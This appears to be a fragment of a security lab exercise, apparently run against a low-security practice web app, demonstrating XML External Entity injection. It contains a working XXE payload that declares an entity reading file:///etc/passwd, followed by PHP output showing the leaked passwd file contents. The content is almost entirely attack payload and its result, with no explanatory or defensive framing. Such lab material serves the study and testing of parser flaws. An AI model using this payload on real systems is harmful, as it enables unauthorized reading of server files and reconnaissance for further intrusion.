 Cookie: PHPSESSID=tfdu9ghtdm77mrr18md5i7jvf1; security=low
<!DOCTYPE ANY [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<people>
<name>
XiaoMing
</name>
<age>
18
</age>
<sex>
&file;
</sex>
</people>
31
32 object(SimpleXMLElement)#2 (3) {
33 ["name"]=>
34 string(8) "XiaoMing"
35 ["age"]=>
36 string(2) "18"
37 ["sex"]=>
38 string(1012) "root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 libuuid:x:100:101::/var/lib/libuuid:
57 syslog:x:101:104::/home/syslog:/bin/false
58 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
59 "
60 }